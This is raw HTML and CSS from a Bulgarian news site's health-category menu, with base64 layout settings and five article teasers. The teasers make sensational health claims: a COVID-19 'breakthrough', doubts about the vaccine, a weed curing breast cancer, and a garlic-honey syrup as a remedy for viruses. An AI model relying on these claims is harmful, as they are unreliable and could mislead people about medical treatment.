font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_d98","tdc_css_class_style":"tdi_50_d98_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_d98"}';
block_tdi_50_d98.td_column_number = "3";
block_tdi_50_d98.block_type = "tdb_header_mega_menu";
block_tdi_50_d98.post_count = "5";
block_tdi_50_d98.found_posts = "1723";
block_tdi_50_d98.header_color = "";
block_tdi_50_d98.ajax_pagination_infinite_stop = "";
block_tdi_50_d98.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_d98);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_d98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_d98" data-td_block_id="tdi_50_d98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_d98" data-td_block_id="tdi_50_d98"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_75d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_75d" >
<style>
/* custom css */
.tdi_51_75d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_75d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_75d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_75d .block-mega-child-cats{
					text-align: right;
				}.tdi_51_75d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_75d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_75d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_75d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_75d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_75d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_75d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_75d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_75d .entry-thumb{
					background-position: center 50%;
				}.tdi_51_75d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_75d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_75d .td-module-meta-info,
				.ie11 .tdi_51_75d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_75d .td-post-vid-time{
					display: block;
				}.tdi_51_75d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_75d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_75d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_75d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_75d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_75d .entry-review-stars{
					display: inline-block;
				}.tdi_51_75d .td-icon-star,
                .tdi_51_75d .td-icon-star-empty,
                .tdi_51_75d .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_75d .td-module-comments{
					display: none;
				}.tdi_51_75d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_75d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_75d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_75d .td-post-category:hover{
					color: #000000;
				}.tdi_51_75d .td-module-title a{
					color: #051d2d;
				}.tdi_51_75d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_75d .td-post-author-name a{
					color: #666666;
				}.tdi_51_75d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_75d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_75d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_75d .td-editor-date,
				.tdi_51_75d .td-editor-date .td-post-author-name,
				.tdi_51_75d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_75d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_75d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_75d .block-mega-child-cats{
					width: 190px;
				}.tdi_51_75d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_75d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_75d .td-module-container:before{
					bottom: -18px;
				}.tdi_51_75d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_75d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_75d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_75d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_75d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_75d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_75d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_75d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_75d .td-module-container:before{
					bottom: -18px;
				}.tdi_51_75d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_75d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_75d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_75d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_75d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_75d .td-module-container:before{
					bottom: -18px;
				}
}
